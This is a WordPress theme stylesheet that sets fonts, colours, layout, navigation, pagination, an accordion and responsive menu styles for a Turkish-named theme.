Tags: #326789 #78A6C8 #E9EEF2 #E65C4f
Text Domain: benim-temam
*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

body {
  font-family: "Poppins", sans-serif;
  margin: 0;
    font-size: 18px;
}
h1 {
    font-size: 1.875rem;
    line-height: 2.25rem;
	margin-bottom:10px;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
    font-weight: 700;    
 }

p {
  font-family: "Poppins", sans-serif;
   font-weight: 400;
}

code {
    background: #2a2a2a;
    color: #fff;
    padding: 12px;
    display: block;border-radius: 7px;
    border-left: 5px solid #eb2321;font-family: none;
}

a {
    color: #eb2321;
    text-decoration: none;
}

.clear {
    clear: both;
}
.kapak img {width:100%}

#ozet {font-size:18px; margin:10px 0px; border-left: 5px solid #eb2321; padding-left: 15px;}
footer {
    margin-top: 50px;
    padding: 30px 0;
    font-size: 15px;
}

.tags a{
    color: #eb2321!important;
    font-weight: bold;
}
.tags {
     
    margin: 20px 0px;
}
.widget-title {margin:0px;}
.search-form {margin-top:0px!important;}
.container {
    max-width: 990px;
    margin: auto;
    padding: 0 10px;
}

.content {
    width: calc(70% - 20px);
    float: left;
    overflow: hidden;
    box-sizing: border-box;
}

.sidebar {
    width: calc(30% - 0px);
    float: right;
    position: sticky;
    top: 0;
    padding: 0 10px;
    box-sizing: border-box;
}

.asikome {
     padding: 0%;
    text-align: center;
    background: #eb2321;
    color: #fff;
}
.asikome ul, .asikome ol, .asikome li {
    list-style: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.sidebar li {
    margin: 10px 0;
}

.sidebar a {
    color: #eb2321;
}

strong {
    color: #2a2a2a;
}

footer, header {
    min-height: 45px;
    background: #fff;
    color: #2a2a2a;
}

header {
    border-bottom: 2px solid #eb2321;
    padding: 12px;
}

footer {
    border-top: 2px solid #eb2321;
    padding: 12px;
}


footer a, header a {
    color: #2a2a2a;
}

header .menu {
    float: right;
    line-height: 45px;
}

.logo {
        width: fit-content;
    float: left;
    height: 45px;
    font-size: 28px;
}

blockquote {
    background: #E9EEF2;
    padding: 25px;
    margin: 0;
}

.primary-menu-class {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
}

.primary-menu-class li {
    margin-left: 0px;
    font-weight: bold;
    font-size: 16px;
    border-left: 1px solid #0000002b;
}

.primary-menu-class a {
    text-decoration: none;
    color: #2a2a2a;
    padding: 10px;
    transition: color 0.3s ease;
}

.primary-menu-class a:hover{
    color: #eb2321;
}
.asikome a {color:#fff;}
.meta {
    margin-top: 20px;
    font-size: 14px;
    color: #555;
}
.content img {max-width:100%; height:auto;}

.meta-item {
    margin-right: 15px;
    padding: 10px;
    border-bottom: 1px solid #31678936;
    border-radius: 10px;
}

.meta-item a {
    color: #000000;
}

.meta-item:last-child {
    margin-right: 0;
}

.post {
    padding: 10px;
    background: #f9f9f9;
    margin: 25px 0;
}

.post h3 {
    margin: 0;
}

.pagination {
    margin: 20px 0;
	text-align:center;
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 4px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .page-numbers.current {
    background-color: #eb2321;
    border-color: #eb2321;
    color: #fff;
}

.pagination .page-numbers:hover {
    background-color: #eb2321;
    color: #fff;
}

.search-form {
    justify-content: center;
    margin: 25px 0;
}

.search-field {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 75%;
}

.search-submit {
    padding: 10px 20px;
    background-color: #eb2321;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 23%;
}

.ez-toc-toggle {
    display: none !important;
}

iframe {
    width: 100%;
}

.copyright {
    width: fit-content;
    float: left;
}

.flink {
    width: fit-content;
    float: right;
}

.menu {
    display: flex;
}

.menu-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.menu-toggle span {
    background-color: #2a2a2a;
    height: 3px;
    width: 25px;
    margin: 4px 0;
}

@media (max-width: 768px) {
    .menu {
        display: none;
        position: absolute;
        top: 60px;
        right: 0;
        background-color: #333;
        width: 100%;
        max-width: 300px;
        flex-direction: column;
        border-radius: 5px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        z-index: 1000;
    }

    .primary-menu-class {
        flex-direction: column;
    }

    .primary-menu-class li {
        margin: 10px 0;
        text-align: center;
    }

    .menu-toggle {
        display: flex;
        width: 25px;
        float: right;
        padding: 5px;
    }
}

	
	
.accordion {
    background-color: #e9eef2;
    color: #000;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    transition: 0.4s;
	margin-bottom:7px;
	"Roboto Condensed", sans-serif;
}

.active, .accordion:hover {
    background-color: #d3302f;
	color:#fff;
}

.panel {
    padding: 0 18px;
    display: none;
    background-color: white;
    overflow: hidden;
}

.resimlibilesen img{
    width: 100%;
        height: 100px;
    object-fit: cover;
 
}

.avatar img {
    width: 20px;
    float: left;
    margin-right: 5px;
}
.menu-show {
    display: flex !important;
}

.ikisatir {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2;font-weight: bold;
 }
.post-box img {max-height: 160px;min-height: 160px;}
@media only screen and (max-width: 600px) {
    .content, .sidebar {
        width: 100%;
        float: left;
    }
	.primary-menu-class a {color: #ffffff;}
	.post-box {width: 50% !important;}
}
